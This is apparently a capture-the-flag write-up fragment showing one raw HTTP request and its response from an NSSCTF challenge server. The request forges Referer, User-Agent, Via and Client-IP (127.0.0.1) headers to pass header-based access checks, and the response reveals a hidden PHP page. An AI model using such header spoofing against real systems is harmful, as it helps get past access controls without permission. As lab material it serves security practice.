 GET / HTTP/1.1
Host: node1.anna.nssctf.cn:28350
referer: pornhub.com
User-Agent: Chrome
via: Clash.win
client-ip: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 20 May 2023 12:29:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 39
借一步说话--->> /wtfwtfwtfwtf.php